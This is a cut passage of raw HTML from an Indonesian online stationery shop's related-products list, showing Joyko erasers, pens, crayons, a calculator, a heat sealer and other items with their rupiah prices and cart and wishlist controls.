}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Eraser&#x20;ER-118&#x20;Penghapus&#x20;Pensil" href="https://www.atkstationerykantor.co.id/joyko-eraser-er-118.html">Joyko Eraser ER-118 Penghapus Pensil</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="855" data-price-box="product-id-855">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-855"  data-price-amount="82800" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 82.800,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox855" name="related_products[]" value="855" /><label class="label" for="related-checkbox855"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.atkstationerykantor.co.id\/wishlist\/index\/add\/","data":{"product":855,"uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9qb3lrby1kcmF3aW5nLWJvb2stZHJiay0yYTQuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.atkstationerykantor.co.id\/catalog\/product_compare\/add\/","data":{"product":"855","uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9qb3lrby1kcmF3aW5nLWJvb2stZHJiay0yYTQuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1954" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.atkstationerykantor.co.id/joyko-color-gel-pen-gpc-299.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1954"><span class="product-image-wrapper"><!--mf_product_label_comment_1954--><img src="https://www.atkstationerykantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerykantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-color-gel-pen-gpc-sku-jk-gpc299-jk-gpc309s-jk-gpc310s-jk-gpc315-jk-gpc316-jk-gpc317_sfhdpbruzk5ddwuo.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Gel&#x20;Pen&#x20;Warna&#x20;Warni&#x20;Tinta&#x20;Gel&#x20;Joyko&#x20;Color&#x20;Gel&#x20;Pen&#x20;GPC-299&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1954 {
    width: 152px;
}
.product-image-container-1954 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Color&#x20;Gel&#x20;Pen&#x20;GPC-299&#x20;Pena&#x20;Jell&#x20;Warna" href="https://www.atkstationerykantor.co.id/joyko-color-gel-pen-gpc-299.html">Joyko Color Gel Pen GPC-299 Pena Jell Warna</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1954" data-price-box="product-id-1954">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1954"  data-price-amount="28800" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 28.800,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1954" name="related_products[]" value="1954" /><label class="label" for="related-checkbox1954"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.atkstationerykantor.co.id\/wishlist\/index\/add\/","data":{"product":1954,"uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9qb3lrby1kcmF3aW5nLWJvb2stZHJiay0yYTQuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.atkstationerykantor.co.id\/catalog\/product_compare\/add\/","data":{"product":"1954","uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9qb3lrby1kcmF3aW5nLWJvb2stZHJiay0yYTQuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>     <li class="item product product-item" id="product-item_1766" data-shuffle-group="" >  <div class="product-item-info "><!-- related_products_list--> <a href="https://www.atkstationerykantor.co.id/joyko-clean-crayon.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1766"><span class="product-image-wrapper"><!--mf_product_label_comment_1766--><img src="https://www.atkstationerykantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerykantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-cleancrayon_dwbz9ts0uwhf1lff.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Crayon&#x20;&amp;&#x20;Oil&#x20;Pastel&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1766 {
    width: 152px;
}
.product-image-container-1766 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Krayon&#x20;Bersih&#x20;Clean&#x20;Crayon&#x20;Joyko&#x20;Tidak&#x20;Mengotori&#x20;Tangan&#x20;12&#x20;dan&#x20;24&#x20;Warna&#x20;Type&#x20;CLCR-12&#x20;CLCR-AB-12&#x20;CLCR-AC-24" href="https://www.atkstationerykantor.co.id/joyko-clean-crayon.html">Krayon Bersih Clean Crayon Joyko Tidak Mengotori Tangan 12 dan 24 Warna Type CLCR-12 CLCR-AB-12 CLCR-AC-24</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1766" data-price-box="product-id-1766">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="24800" data-price-type="" class="price-wrapper " ><span class="price">IDR 24.800,00</span></span>  </span></p></div></div>     <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.atkstationerykantor.co.id\/wishlist\/index\/add\/","data":{"product":1766,"uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9qb3lrby1kcmF3aW5nLWJvb2stZHJiay0yYTQuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.atkstationerykantor.co.id\/catalog\/product_compare\/add\/","data":{"product":"1766","uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9qb3lrby1kcmF3aW5nLWJvb2stZHJiay0yYTQuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1896" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.atkstationerykantor.co.id/joyko-calculator-cc-810ch.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1896"><span class="product-image-wrapper"><!--mf_product_label_comment_1896--><img src="https://www.atkstationerykantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerykantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-calculator-cc-810ch-sku-jk-cc810ch_agslosle7kwc5jlh.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Joyko&#x20;Calculator&#x20;CC-810CH&#x20;Kalkulator&#x20;Meja&#x20;14&#x20;Digit&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1896 {
    width: 152px;
}
.product-image-container-1896 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Calculator&#x20;CC-810CH&#x20;Kalkulator&#x20;Meja&#x20;14&#x20;Digit" href="https://www.atkstationerykantor.co.id/joyko-calculator-cc-810ch.html">Joyko Calculator CC-810CH Kalkulator Meja 14 Digit</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1896" data-price-box="product-id-1896">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1896"  data-price-amount="96600" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 96.600,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1896" name="related_products[]" value="1896" /><label class="label" for="related-checkbox1896"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.atkstationerykantor.co.id\/wishlist\/index\/add\/","data":{"product":1896,"uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9qb3lrby1kcmF3aW5nLWJvb2stZHJiay0yYTQuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.atkstationerykantor.co.id\/catalog\/product_compare\/add\/","data":{"product":"1896","uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9qb3lrby1kcmF3aW5nLWJvb2stZHJiay0yYTQuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_637" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.atkstationerykantor.co.id/joyko-data-bag-db-105fk-kancing.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-637"><span class="product-image-wrapper"><!--mf_product_label_comment_637--><img src="https://www.atkstationerykantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerykantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-data-bag-db-105fk-kancing-sku-jk-db105fk_njbeskitju4ig42n.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Map&#x20;Plastik&#x20;Joyko&#x20;Data&#x20;Bag&#x20;DB-105FK&#x20;&#x28;KANCING&#x29;&#x20;&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-637 {
    width: 152px;
}
.product-image-container-637 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Data&#x20;Bag&#x20;DB-105FK&#x20;&#x28;KANCING&#x29;&#x20;Map&#x20;Plastik" href="https://www.atkstationerykantor.co.id/joyko-data-bag-db-105fk-kancing.html">Joyko Data Bag DB-105FK (KANCING) Map Plastik</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="637" data-price-box="product-id-637">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-637"  data-price-amount="4000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 4.000,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox637" name="related_products[]" value="637" /><label class="label" for="related-checkbox637"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.atkstationerykantor.co.id\/wishlist\/index\/add\/","data":{"product":637,"uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9qb3lrby1kcmF3aW5nLWJvb2stZHJiay0yYTQuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.atkstationerykantor.co.id\/catalog\/product_compare\/add\/","data":{"product":"637","uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9qb3lrby1kcmF3aW5nLWJvb2stZHJiay0yYTQuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1056" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.atkstationerykantor.co.id/joyko-index-memo-im-55-kertas.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1056"><span class="product-image-wrapper"><!--mf_product_label_comment_1056--><img src="https://www.atkstationerykantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerykantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-index-memo-sku-jk-im55-jk-im56-jk-im57-jk-im58-jk-im59-jk-im60_w7mypepsddiltmbx.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Sticky&#x20;Note&#x20;Pesan&#x20;Tempel&#x20;Joyko&#x20;Index&#x20;&amp;&#x20;Memo&#x20;IM-55&#x20;&#x28;Kertas&#x29;&#x20;termurah&#x20;harga&#x20;grosir&#x20;Jakarta"/></span></span>  <style>.product-image-container-1056 {
    width: 152px;
}
.product-image-container-1056 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Index&#x20;&amp;&#x20;Memo&#x20;IM-55&#x20;&#x28;Kertas&#x29;&#x20;Sticky&#x20;Note&#x20;Pesan&#x20;Tempel" href="https://www.atkstationerykantor.co.id/joyko-index-memo-im-55-kertas.html">Joyko Index &amp; Memo IM-55 (Kertas) Sticky Note Pesan Tempel</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1056" data-price-box="product-id-1056">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1056"  data-price-amount="16100" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 16.100,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1056" name="related_products[]" value="1056" /><label class="label" for="related-checkbox1056"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.atkstationerykantor.co.id\/wishlist\/index\/add\/","data":{"product":1056,"uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9qb3lrby1kcmF3aW5nLWJvb2stZHJiay0yYTQuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.atkstationerykantor.co.id\/catalog\/product_compare\/add\/","data":{"product":"1056","uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9qb3lrby1kcmF3aW5nLWJvb2stZHJiay0yYTQuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_856" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.atkstationerykantor.co.id/joyko-eraser-er-120-morandi.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-856"><span class="product-image-wrapper"><!--mf_product_label_comment_856--><img src="https://www.atkstationerykantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerykantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-group-eraser-sku-jk-er120-jk-er121-jk-er122-jk-er123-jk-er124_koarlupg790ua55j.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Penghapus&#x20;Pensil&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-856 {
    width: 152px;
}
.product-image-container-856 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Eraser&#x20;ER-120&#x20;&#x28;Morandi&#x29;&#x20;Penghapus&#x20;Pensil" href="https://www.atkstationerykantor.co.id/joyko-eraser-er-120-morandi.html">Joyko Eraser ER-120 (Morandi) Penghapus Pensil</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="856" data-price-box="product-id-856">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-856"  data-price-amount="4200" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 4.200,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox856" name="related_products[]" value="856" /><label class="label" for="related-checkbox856"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.atkstationerykantor.co.id\/wishlist\/index\/add\/","data":{"product":856,"uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9qb3lrby1kcmF3aW5nLWJvb2stZHJiay0yYTQuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.atkstationerykantor.co.id\/catalog\/product_compare\/add\/","data":{"product":"856","uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9qb3lrby1kcmF3aW5nLWJvb2stZHJiay0yYTQuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>     <li class="item product product-item" id="product-item_1828" data-shuffle-group="" >  <div class="product-item-info "><!-- related_products_list--> <a href="https://www.atkstationerykantor.co.id/joyko-gunting-gerigi-zigzag.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1828"><span class="product-image-wrapper"><!--mf_product_label_comment_1828--><img src="https://www.atkstationerykantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerykantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-scissorzz_o7cexanm6bruowmy.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;ZZ-525JA&#x20;&#x7C;&#x20;ZZ-65&#x20;&#x7C;&#x20;ZZ-85&#x20;Gunting&#x20;Kertas&#x20;Gerigi-ZigZag&#x20;Scissors&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1828 {
    width: 152px;
}
.product-image-container-1828 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Gunting&#x20;Kertas&#x20;Gerigi-ZigZag&#x20;Joyko&#x20;Scissors&#x20;ZZ-525JA&#x20;&#x7C;&#x20;ZZ-65&#x20;&#x7C;&#x20;ZZ-85" href="https://www.atkstationerykantor.co.id/joyko-gunting-gerigi-zigzag.html">Gunting Kertas Gerigi-ZigZag Joyko Scissors ZZ-525JA | ZZ-65 | ZZ-85</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1828" data-price-box="product-id-1828">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="11000" data-price-type="" class="price-wrapper " ><span class="price">IDR 11.000,00</span></span>  </span></p></div></div>     <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.atkstationerykantor.co.id\/wishlist\/index\/add\/","data":{"product":1828,"uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9qb3lrby1kcmF3aW5nLWJvb2stZHJiay0yYTQuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.atkstationerykantor.co.id\/catalog\/product_compare\/add\/","data":{"product":"1828","uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9qb3lrby1kcmF3aW5nLWJvb2stZHJiay0yYTQuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1713" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.atkstationerykantor.co.id/joyko-washi-tape-wt-101-15mm-x-3m.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1713"><span class="product-image-wrapper"><!--mf_product_label_comment_1713--><img src="https://www.atkstationerykantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerykantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-washi-tape-wt-sku-jk-wt100-jk-wt-101-jk-wt-102-jk-wt-103-jk-wt-104-jk-wt-105_sprqnhk3qenlttfe.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Selotip&#x20;Kertas&#x20;Warna&#x20;Motif&#x20;Joyko&#x20;Washi&#x20;Tape&#x20;WT-101&#x20;&#x28;15mm&#x20;x&#x20;3M&#x29;"/></span></span>  <style>.product-image-container-1713 {
    width: 152px;
}
.product-image-container-1713 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Washi&#x20;Tape&#x20;WT-101&#x20;&#x28;15mm&#x20;x&#x20;3M&#x29;&#x20;Selotip&#x20;Kertas&#x20;Warna&#x20;Motif" href="https://www.atkstationerykantor.co.id/joyko-washi-tape-wt-101-15mm-x-3m.html">Joyko Washi Tape WT-101 (15mm x 3M) Selotip Kertas Warna Motif</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1713" data-price-box="product-id-1713">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1713"  data-price-amount="19600" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 19.600,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1713" name="related_products[]" value="1713" /><label class="label" for="related-checkbox1713"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.atkstationerykantor.co.id\/wishlist\/index\/add\/","data":{"product":1713,"uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9qb3lrby1kcmF3aW5nLWJvb2stZHJiay0yYTQuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.atkstationerykantor.co.id\/catalog\/product_compare\/add\/","data":{"product":"1713","uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9qb3lrby1kcmF3aW5nLWJvb2stZHJiay0yYTQuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1031" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.atkstationerykantor.co.id/joyko-impulse-heat-sealer-is-916.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1031"><span class="product-image-wrapper"><!--mf_product_label_comment_1031--><img src="https://www.atkstationerykantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerykantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-impulse-heat-sealer-sku-jk-is-915-jk-is-916-jk-is-917_smjlqolaqm6v0prg.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Mesin&#x20;Pres&#x20;Plastik&#x20;Joyko&#x20;Impulse&#x20;Heat&#x20;Sealer&#x20;IS-916&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1031 {
    width: 152px;
}
.product-image-container-1031 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Impulse&#x20;Heat&#x20;Sealer&#x20;IS-916" href="https://www.atkstationerykantor.co.id/joyko-impulse-heat-sealer-is-916.html">Joyko Impulse Heat Sealer IS-916</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1031" data-price-box="product-id-1031">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1031"  data-price-amount="319700" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 319.700,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1031" name="related_products[]" value="1031" /><label class="label" for="related-checkbox1031"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.atkstationerykantor.co.id\/wishlist\/index\/add\/","data":{"product":1031,"uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9qb3lrby1kcmF3aW5nLWJvb2stZHJiay0yYTQuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.atkstationerykantor.co.id\/catalog\/product_compare\/add\/","data":{"product":"1031","uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9qb3lrby1kcmF3aW5nLWJvb2stZHJiay0yYTQuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1732" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.atkstationerykantor.co.id/joyko-water-color-wc-3-28.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1732"><span class="product-image-wrapper"><!--mf_product_label_comment_1732--><img src="https://www.atkstationerykantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerykantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-water-color-pencil-wc-sku-jk-wc-3-28-jk-wc-3-28_slpcjlovaxushbcp.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Cat&#x20;Air&#x20;Warna&#x20;Padat&#x20;Palet&#x20;Bentuk&#x20;Kosmetik&#x20;Joyko&#x20;Water&#x20;Color&#x20;WC-3-28&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1732 {
    width: 152px;
}
.product-image-container-1732 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Water&#x20;Color&#x20;WC-3-28&#x20;Cat&#x20;Air&#x20;Warna&#x20;Padat&#x20;Palet&#x20;Bentuk&#x20;Kosmetik" href="https://www.atkstationerykantor.co.id/joyko-water-color-wc-3-28.html">Joyko Water Color WC-3-28 Cat Air Warna Padat Palet Bentuk Kosmetik</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1732" data-price-box="product-id-1732">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1732"  data-price-amount="35100" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 35.100,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1732" name="related_products[]" value="1732" /><label class="label" for="related-checkbox1732"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" 